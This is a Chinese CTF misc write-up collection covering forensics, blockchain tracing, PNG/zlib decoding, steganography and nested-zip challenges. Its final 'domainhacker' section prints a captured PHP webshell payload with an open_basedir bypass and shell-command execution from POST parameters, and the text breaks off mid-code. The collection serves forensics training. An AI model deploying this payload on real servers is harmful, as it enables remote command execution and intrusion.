第二周
Misc
[网刃杯 2022]玩坏的winxp
用取证大师打开,先看桌面


把五张图片都导出,在meiren.png中分离得到压缩包,其中有一个假的flag,但其实这张图里也套了个zip,再次分离,这次是加密的压缩包,给了hint:密码容易忘,所以就放在某个戴围脖的软件上了
那就看看浏览器记录

得到了qq,那就去他空间看看

解md5,得到密码:xiaomin520,拿到flag
[NSSRound#4 SWPU]Bridge
区块链信息查询,使用 https://www.oklink.com/cn
要求溯源找到他来源于一个 BSC 地址

使用OKC链的跨链追踪 https://www.oklink.com/cn/okc/pro-defi-tracker?tab=bridge ,确定所需的记录

使用BSC链的跨链追踪 https://www.oklink.com/cn/bsc/pro-defi-tracker?tab=bridge

得出该 Bridge 在 BSC 上的交易tx
0xf787c44151fe21da13c213e3adaa7796176e09b9364eb6f52aa43e387ce4b455
[SCTF 2014]misc400
用tweakpng打开,发现IDAT块有异常

上一个IDAT块未满,显然最后一个IDAT有问题,提取出来

zlib解压脚本
#python2
import zlib
import binascii
IDAT = "789C5D91011280400802BF04FFFF5C75294B5537738A21A27D1E49CFD17DB3937A92E7E603880A6D485100901FB0410153350DE83112EA2D51C54CE2E585B15A2FC78E8872F51C6FC1881882F93D372DEF78E665B0C36C529622A0A45588138833A170A2071DDCD18219DB8C0D465D8B6989719645ED9C11C36AE3ABDAEFCFC0ACF023E77C17C7897667".decode('hex')
#print IDAT
result = binascii.hexlify(zlib.decompress(IDAT))
#print result
print result.decode('hex')
得到
1111111000100001101111111100000101110010110100000110111010100000000010111011011101001000000001011101101110101110110100101110110000010101011011010000011111111010101010101111111000000001011101110000000011010011000001010011101101111010101001000011100000000000101000000001001001101000100111001111011100111100001110111110001100101000110011100001010100011010001111010110000010100010110000011011101100100001110011100100001011111110100000000110101001000111101111111011100001101011011100000100001100110001111010111010001101001111100001011101011000111010011100101110100100111011011000110000010110001101000110001111111011010110111011011
长度是625,转为25*25的二维码
from PIL import Image
MAX = 25
img = Image.new("RGB",(MAX,MAX))
str="1111111000100001101111111100000101110010110100000110111010100000000010111011011101001000000001011101101110101110110100101110110000010101011011010000011111111010101010101111111000000001011101110000000011010011000001010011101101111010101001000011100000000000101000000001001001101000100111001111011100111100001110111110001100101000110011100001010100011010001111010110000010100010110000011011101100100001110011100100001011111110100000000110101001000111101111111011100001101011011100000100001100110001111010111010001101001111100001011101011000111010011100101110100100111011011000110000010110001101000110001111111011010110111011011"
i = 0
for y in range (0,MAX):
for x in range (0,MAX):
if(str[i] == '1'):
img.putpixel([x,y],(0, 0, 0))
else:
img.putpixel([x,y],(255,255,255))
i = i+1
img.show()
img.save("save.png")

扫码得到flag:SCTF{(121.518549,25.040854)}
[长城杯 2022]办公室爱情
打开 沃德.doc,搜索 pass,得到password1:True_lOve_ (需要修改颜色),password12:i2_supReMe
拼接为 True_lOve_i2_supReMe
还有一个pdf文件,用此密码尝试 wbStego4open

得到zip密码 this_is_pAssw0rd@!
打开 皮皮特.pptx后发现有多种颜色,猜测图片代表数字,考察进制转换,故先修改后缀名为zip
在\ppt\media下发现这八种图片名是1-8,确定为进制转换
彩虹七色,所以是7进制,白色是分割,即为3个颜色为一组,按照红橙黄绿青蓝紫的顺序对应0-6
#Byxs20师傅的脚本
import re
color_dic = {
"image1": "黄", "image2": "红", "image3": "青", "image4": "白", "image5": "橙", "image6": "绿", "image7": "紫", "image8": "蓝"
}
color_str = ""
for i in range(1, 77):
file_path = f"_rels\slide{i}.xml.rels"
with open(file_path, "r") as f:
data = f.read()
color_str += color_dic[re.findall('media/(.*?).png"', data)[0]]
maketran = str.maketrans("红橙黄绿青蓝紫", ''.join(str(i) for i in range(7)))
lis = color_str.translate(maketran).split("白")
lis.pop(-1)
for i in lis:
print(chr(int(i, 7)), end="")
得到flag:flag{10ve_exCe1_!!!}
[羊城杯 2022]Unlimited Zip Works
zip套娃题
在每个压缩包里都可以看到注释(用7z打开),那么都提取出来
#NilnG师傅的脚本
import zipfile
name = 'file'
infolist = []
num = 1
newzip=b''
while True:
fz = zipfile.ZipFile(name + '.zip', 'r')
for i in fz.namelist():
if "zip" in i:
filename = i[0:5]
# print(filename)
fz.extractall(pwd=bytes(filename, 'utf-8'))
num += 1
name = filename
for j in fz.infolist():
infolist.append(j.comment)
if 'flag.txt' in str(j):
print('[+] 解压完成')
list2 = infolist[::-1]
for k in list2:
newzip += k
with open('./newfile.zip','wb') as f:
f.write(newzip)
print("[+] 成功生成新压缩包newfile.zip")
exit(0)
新压缩包中还套着压缩包,再次提取
from zipfile import ZipFile
data = []
with ZipFile( 'newfile.zip', 'r') as zf:
for i in zf.infolist():
data.append(i.extra)
with open('flag.zip','wb') as fz:
for i in data:
fz.write(i)
压缩包内的图片没东西,010deitor打开发现尾部还有一个压缩包

这个打开是真的flag:DASCTF{I_am_the_DEFLATE_of_my_Zipfile}
[蓝帽杯 2022 初赛]domainhacker
追踪TCP

进行URL解码
a=@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split("/;|:/",$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.c46a89a";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
@chdir($tmdir);
@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);
for ($i=0;$i<sizeof($cntarr);$i++) {
@chdir("..");
}
;
@ini_set("open_basedir","/");
@rmdir($tmdir);
break;
}
;
}
;
;
function asenc($out) {
return $out;
}
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "79c2"."0b92";
echo @asenc($output);
echo "b4e7e"."465b62";
}
ob_start();
try {
$p=base64_decode(substr($_POST["yee092cda97a62"],2));
$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/") {
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if(!empty($envstr)) {
$envarr=explode("|||asline|||", $envstr);
foreach($envarr as $v) {
if (!empty($v)) {
